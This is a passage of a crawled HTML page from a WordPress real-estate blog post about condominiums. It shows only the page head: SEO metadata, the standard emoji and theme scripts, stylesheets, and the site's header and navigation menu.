

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tanoshigoto.com/home-condominium-or-city-home.html
body_size: 13238
content:
        <!DOCTYPE html>
        <html lang="en-US">
        
<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home, Condominium Or City Home? - tanoshigoto.com</title>
	<link rel="canonical" href="https://www.tanoshigoto.com/home-condominium-or-city-home.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Home, Condominium Or City Home? - tanoshigoto.com" />
	<meta property="og:description" content="To be able to understand their reasoning, let&#8217;s take a closer have a look at what condo boards do. No matter how amiable a group is, there are sure to be disputes, and that&#8217;s why the board is there. Yes, appliances are sometimes coated underneath your condo insurance coverage Make sure you assessment the specifics Read More ..." />
	<meta property="og:url" content="https://www.tanoshigoto.com/home-condominium-or-city-home.html" />
	<meta property="og:site_name" content="tanoshigoto.com" />
	<meta property="article:published_time" content="2019-12-08T00:11:25+00:00" />
	<meta property="og:image" content="http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html#article","isPartOf":{"@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html"},"author":{"name":"Author","@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"headline":"Home, Condominium Or City Home?","datePublished":"2019-12-08T00:11:25+00:00","mainEntityOfPage":{"@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html"},"wordCount":344,"commentCount":0,"publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"image":{"@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html#primaryimage"},"thumbnailUrl":"http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif","keywords":["condominium"],"articleSection":["Types Of Condos"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html","url":"https://www.tanoshigoto.com/home-condominium-or-city-home.html","name":"Home, Condominium Or City Home? - tanoshigoto.com","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html#primaryimage"},"image":{"@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html#primaryimage"},"thumbnailUrl":"http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif","datePublished":"2019-12-08T00:11:25+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tanoshigoto.com/home-condominium-or-city-home.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tanoshigoto.com/home-condominium-or-city-home.html#primaryimage","url":"http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif","contentUrl":"http://www.heritagefarmsmotorplex.com/graphics/heritagefarms.gif"},{"@type":"WebSite","@id":"/#website","url":"/","name":"tanoshigoto.com","description":"Happy Family Home","publisher":{"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"/#/schema/person/0fc5db2942d1e1a96c486058709de559","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"/#/schema/person/image/"},"url":"https://www.tanoshigoto.com/author/janicereeves"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="tanoshigoto.com &raquo; Feed" href="https://www.tanoshigoto.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tanoshigoto.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tanoshigoto.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #404040;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--yellow: #e5ae4a;--wp--preset--color--blue: #1b8be0;--wp--preset--color--tahiti-gold: #e4741f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='catchresponsive-fonts-css' href='https://www.tanoshigoto.com/wp-content/fonts/801d91e4196ab9680c9ca85c9f1b7cf7.css' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/style.css?ver=20240515-82108' type='text/css' media='all' />
<link rel='stylesheet' id='catchresponsive-block-style-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/blocks.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css' href='https://www.tanoshigoto.com/wp-content/themes/catch-responsive/css/jquery.sidr.light.min.css?ver=2.1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/html5.min.js?ver=3.7.3" id="catchresponsive-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/jquery.sidr.min.js?ver=2.2.1.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://www.tanoshigoto.com/wp-content/themes/catch-responsive/js/catchresponsive-custom-scripts.min.js" id="catchresponsive-custom-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.tanoshigoto.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tanoshigoto.com/wp-json/wp/v2/posts/702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tanoshigoto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.tanoshigoto.com/?p=702' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fhome-condominium-or-city-home.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tanoshigoto.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tanoshigoto.com%2Fhome-condominium-or-city-home.html&#038;format=xml" />
	<style type="text/css">
				.site-title a,
			.site-description {
				color: #111111;
			}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f9f9; background-image: url("https://www.tanoshigoto.com/wp-content/themes/catch-responsive/images/body-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-702 single-format-standard custom-background wp-embed-responsive wp-theme-catch-responsive two-columns content-left excerpt-image-left mobile-menu-one">


		<div id="page" class="hfeed site">
				<header id="masthead" role="banner">
    		<div class="wrapper">
		
    <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
        <a href="#mobile-header-left-nav" id="header-left-menu" class="genericon genericon-menu">
            <span class="mobile-menu-text">Menu</span>
        </a>
    </div><!-- #mobile-header-menu -->
    <div id="site-branding"><div id="site-header"><p class="site-title"><a href="https://www.tanoshigoto.com/" rel="home">tanoshigoto.com</a></p><p class="site-description">Happy Family Home</p></div><!-- #site-header --></div><!-- #site-branding-->	<aside class="sidebar sidebar-header-right widget-area">
		<section class="widget widget_search" id="header-right-search">
			<div class="widget-wrap">
				
<form role="search" method="get" class="search-form" action="https://www.tanoshigoto.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			</div>
		</section>
			</aside><!-- .sidebar .header-sidebar .widget-area -->
			</div><!-- .wrapper -->
		</header><!-- #masthead -->
			<nav class="site-navigation nav-primary search-enabled" role="navigation">
        <div class="wrapper">
            <h2 class="screen-reader-text">Primary Menu</h2>
            <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
            <ul id="menu-secondary-menu" class="menu catchresponsive-nav-menu"><li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://www.tanoshigoto.com/category/auction">Auction</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tanoshigoto.com/category/auction/government-auction">Government Auction</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tanoshigoto.com/category/auction/online-real-estate">Online Real Estate</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tanoshigoto.com/category/auction/property-auctions">Property Auctions</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tanoshigoto.com/category/auction/real-estate-auction">Real Estate Auction</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51"><a href="https://www.tanoshigoto.com/category/condominium">Condominium</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tanoshigoto.com/category/condominium/condo-development">Condo Development</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tanoshigoto.com/category/condominium/condominium-building">Condominium Building</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.tanoshigoto.com/category/condominium/luxury-condos">Luxury Condos</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://www.tanoshigoto.com/category/condominium/types-of-condos">Types Of Condos</a></li>
</ul>
</li>
